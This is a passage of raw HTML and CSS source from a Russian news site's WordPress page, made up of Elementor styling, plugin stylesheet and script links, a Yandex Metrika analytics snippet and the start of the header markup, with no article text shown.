3px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__posts .jet-smart-listing__post-wrapper{flex:0 0 calc( 100% / 1 );max-width:calc( 100% / 1 );}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post-thumbnail.post-thumbnail-simple.post-thumbnail-simple{max-width:23%;flex:0 0 23%;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing{margin:0px -10px 40px -10px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__featured{margin:10px 10px 10px 10px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__posts{margin:0px 10px 0px 10px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__title{color:#ffffff;padding:0px 0px 0px 0px;margin:0px 0px 10px 0px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__filter > .jet-smart-listing__filter-item > a{margin:0px 0px 0px 10px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__filter-more > .jet-blog-icon{margin:0px 0px 0px 10px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__featured .jet-smart-listing__meta{text-align:left;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__featured .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__featured .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__featured .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__featured .jet-smart-listing__terms-link{text-decoration:none;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__featured .jet-smart-listing__terms-link:hover{text-decoration:none;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post-thumbnail.post-thumbnail-simple a{border-radius:3px 3px 3px 3px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .post-title-simple a{color:#377eff;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .post-title-simple{color:#377eff;margin:0px 0px 5px 0px;text-align:left;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .post-title-simple:hover a{color:#00c8ec;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .post-title-simple:hover{color:#00c8ec;}.elementor-265170 .elementor-element.elementor-element-115aa6d  .jet-smart-listing__post .post-title-simple a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;text-transform:capitalize;line-height:1.4em;letter-spacing:0px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__meta-item .jet-smart-listing__meta-icon{font-size:14px;}body:not(.rtl) .elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__meta-item .jet-smart-listing__meta-icon{margin-right:10px;}body.rtl .elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__meta-item .jet-smart-listing__meta-icon{margin-left:10px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__meta{color:#B4B4BA;text-align:left;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__meta a{color:#939399;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:1.5em;letter-spacing:0.45px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__meta a:hover{color:#00C8EC;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__terms-link{text-decoration:none;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-smart-listing__post .jet-smart-listing__terms-link:hover{text-decoration:none;}body:not(.rtl) .elementor-265170 .elementor-element.elementor-element-115aa6d .jet-title-fields__item-label{margin-right:5px;}body.rtl .elementor-265170 .elementor-element.elementor-element-115aa6d .jet-title-fields__item-label{margin-left:5px;}body:not(.rtl) .elementor-265170 .elementor-element.elementor-element-115aa6d .jet-content-fields__item-label{margin-right:5px;}body.rtl .elementor-265170 .elementor-element.elementor-element-115aa6d .jet-content-fields__item-label{margin-left:5px;}.elementor-265170 .elementor-element.elementor-element-115aa6d .jet-processing{opacity:0.5;}.elementor-265170 .elementor-element.elementor-element-2f3879b:not(.elementor-motion-effects-element-type-background), .elementor-265170 .elementor-element.elementor-element-2f3879b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c1c21;}.elementor-265170 .elementor-element.elementor-element-2f3879b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 40px 0px;}.elementor-265170 .elementor-element.elementor-element-2f3879b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-265170 .elementor-element.elementor-element-7075 > .elementor-container{max-width:1200px;}.elementor-265170 .elementor-element.elementor-element-7075 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-265170 .elementor-element.elementor-element-7075 .elementor-repeater-item-5afe729.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}body:not(.rtl) .elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-265170 .elementor-element.elementor-element-71b9 .menu-item-link-top{color:#ffffff;padding:0px 0px 0px 0px;}.elementor-265170 .elementor-element.elementor-element-71b9 .menu-item-link-top .jet-nav-link-text{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.28px;}.elementor-265170 .elementor-element.elementor-element-71b9 .menu-item:hover > .menu-item-link-top{color:#377eff;}.elementor-265170 .elementor-element.elementor-element-71b9 .menu-item:hover > .menu-item-link-top .jet-nav-link-text{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.28px;}.elementor-265170 .elementor-element.elementor-element-71b9 .menu-item.current-menu-item .menu-item-link-top{color:#377eff;}.elementor-265170 .elementor-element.elementor-element-71b9 .menu-item.current-menu-item .menu-item-link-top .jet-nav-link-text{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.28px;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav > .jet-nav__item{margin:0px 40px 0px 0px;}.elementor-265170 .elementor-element.elementor-element-55f{text-align:right;color:#c3c3c9;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:1.6em;letter-spacing:0.45px;}.elementor-265170 .elementor-element.elementor-element-7075:not(.elementor-motion-effects-element-type-background), .elementor-265170 .elementor-element.elementor-element-7075 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c1c21;}.elementor-265170 .elementor-element.elementor-element-7075{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-265170 .elementor-element.elementor-element-7075 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-265170 .elementor-element.elementor-element-7706fd1{width:17%;}.elementor-265170 .elementor-element.elementor-element-802d706{width:25%;}.elementor-265170 .elementor-element.elementor-element-c8cd23f{width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-265170 .elementor-element.elementor-element-db791d4{width:50%;}.elementor-265170 .elementor-element.elementor-element-7706fd1{width:50%;}.elementor-265170 .elementor-element.elementor-element-802d706{width:50%;}.elementor-265170 .elementor-element.elementor-element-c8cd23f{width:50%;}.elementor-265170 .elementor-element.elementor-element-79fe{width:100%;}.elementor-265170 .elementor-element.elementor-element-6bac{width:100%;}}@media(max-width:1024px){.elementor-265170 .elementor-element.elementor-element-c7077c9{width:100%;max-width:100%;}.elementor-265170 .elementor-element.elementor-element-55f{text-align:left;}}@media(max-width:767px){.elementor-265170 .elementor-element.elementor-element-2f3879b{padding:45px 0px 20px 0px;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-265170 .elementor-element.elementor-element-71b9 .jet-nav > .jet-nav__item{margin:0px 10px 0px 10px;}.elementor-265170 .elementor-element.elementor-element-55f{text-align:center;}}
.elementor-270061 .elementor-element.elementor-element-4ae1620 .elementor-repeater-item-f73b0c6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-270061 .elementor-element.elementor-element-f2efa96{font-size:18px;}.elementor-270061 .elementor-element.elementor-element-f2efa96 > .elementor-widget-container{margin:0px 10px 0px 60px;padding:0px 10px 0px 10px;background-color:#F6F9FC;border-style:solid;border-width:0px 1px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-270061 .elementor-element.elementor-element-4584fb4 .elementor-repeater-item-ba7ca0e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-270061 .elementor-element.elementor-element-81a16be{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-270061 .elementor-element.elementor-element-81a16be .elementor-divider-separator{width:100%;}.elementor-270061 .elementor-element.elementor-element-81a16be .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-270061 .elementor-element.elementor-element-7d76bf3 .elementor-repeater-item-f026d3c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.51 * 100% );}.elementor-270061 .elementor-element.elementor-element-d711e48:after{content:"0.51";}.elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-post__thumbnail__link{width:100%;}.elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-post__meta-data span + span:before{content:"///";}.elementor-270061 .elementor-element.elementor-element-d711e48{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-270061 .elementor-element.elementor-element-d711e48.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-270061 .elementor-element.elementor-element-d711e48.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-270061 .elementor-element.elementor-element-d711e48.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-270061 .elementor-element.elementor-element-d711e48:after{content:"0.5";}.elementor-270061 .elementor-element.elementor-element-d711e48 .elementor-post__thumbnail__link{width:100%;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://mospravda.ru/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mospravda.ru/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://mospravda.ru/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://mospravda.ru/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mospravda.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mospravda.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://mospravda.ru/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://mospravda.ru/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://mospravda.ru/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='storycle-skin-style-css' href='https://mospravda.ru/wp-content/themes/storycle/skins/personal/style-skin.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMouse+Memoirs%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://mospravda.ru/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.0' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://mospravda.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/mospravda.ru\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/mospravda.ru\/qwwas\/?redirect_to=https%3A%2F%2Fmospravda.ru%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":"6LeypdIfAAAAABl7OG8u-TJLpTyKl6d3yFdp8Vqz"},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/mospravda.ru\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/mospravda.ru\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.8.3" id="yop-public-js"></script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?render=explicit&amp;onload=YOPPollOnLoadRecaptcha" id="yop-reCaptcha-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/zemez-core/public/js/zemez_core-public.js?ver=1.0.0" id="zemez_core-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.0-dev1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://mospravda.ru/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://mospravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mospravda.ru/wp-json/wp/v2/posts/651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mospravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mospravda.ru/2016/06/19/muzika-v-metro/" />
<link rel='shortlink' href='https://mospravda.ru/?p=651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mospravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmospravda.ru%2F2016%2F06%2F19%2Fmuzika-v-metro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mospravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmospravda.ru%2F2016%2F06%2F19%2Fmuzika-v-metro%2F&#038;format=xml" />
<!-- Scroll To Top -->
<style id="scrolltop-custom-style">
		#scrollUp {border-radius:3px;opacity:0.7;bottom:20px;right:20px;background:#000000;;}
		#scrollUp:hover{opacity:1;}
        .top-icon{stroke:#ffffff;}
        
		
		</style>
<!-- End Scroll Top - https://wordpress.org/plugins/scroll-top/ -->
<link rel="pingback" href="https://mospravda.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.17.0-dev1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="icon" href="https://mospravda.ru/wp-content/uploads/2021/09/cropped-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mospravda.ru/wp-content/uploads/2021/09/cropped-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mospravda.ru/wp-content/uploads/2021/09/cropped-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mospravda.ru/wp-content/uploads/2021/09/cropped-icon-1-270x270.jpg" />

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(16677091, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16677091" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(16677091, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(16677091, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->
</head>

<body class="wp-singular post-template-default single single-post postid-651 single-format-standard wp-custom-logo wp-theme-storycle skin-personal group-blog layout-boxed blog-leftward sidebar_enabled position-one-right-sidebar sidebar-1-3 post_author_visible jet-desktop-menu-active elementor-default elementor-kit-265871 elementor-page-270061">
	

<div class="page-preloader-cover"><div class="site-logo"><a class="site-logo__link" href="https://mospravda.ru/" rel="home"><img width="1000" height="100" src="https://mospravda.ru/wp-content/uploads/2021/08/1000x100.png" class="attachment-full size-full" alt="Logo" decoding="async" fetchpriority="high" /></a></div><div class="bar"></div></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
				<div data-elementor-type="jet_header" data-elementor-id="266506" class="elementor elementor-266506" data-elementor-post-type="jet-theme-core">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-38c5c9ae elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="38c5c9ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;af3a7d3&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c026ff1" data-id="4c026ff1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ee5306e elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="ee5306e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">Воскресенье 18.01.2026</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aceffc1" data-id="aceffc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b5c6f7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3b5c6f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://radio.mospravda.ru:8000/radio" target="_blank">
							<img width="82" height="14" src="https://mospravda.ru/wp-content/uploads/2021/10/radio.jpg" class="attachment-large size-large wp-image-708788" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-dba744c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="dba744c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mospravda.ru/kupit-gazetu/" target="_blank">
							<img width="103" height="14" src="https://mospravda.ru/wp-content/uploads/2021/10/buy_a_news.jpg" class="attachment-large size-large wp-image-708786" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4033bc5" data-id="4033bc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1eb2675 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1eb2675" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-10-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 